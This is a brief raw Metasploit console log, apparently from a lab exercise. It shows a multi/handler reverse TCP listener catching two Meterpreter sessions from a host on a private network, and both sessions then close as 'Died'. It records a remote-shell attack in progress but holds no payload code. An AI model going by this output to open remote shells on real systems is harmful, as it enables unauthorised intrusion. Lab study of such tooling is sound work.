 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.177.148:5555
[*] Sending stage (179779 bytes) to 192.168.177.1
[*] Meterpreter session 2 opened (192.168.177.148:5555 -> 192.168.177.1:27101) a
t 2018-12-14 16:37:59 +0800
[*] Sending stage (179779 bytes) to 192.168.177.1
[*] Meterpreter session 3 opened (192.168.177.148:5555 -> 192.168.177.1:27102) a
t 2018-12-14 16:37:59 +0800
meterpreter >
[*] 192.168.177.1 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.177.1 - Meterpreter session 2 closed.  Reason: Died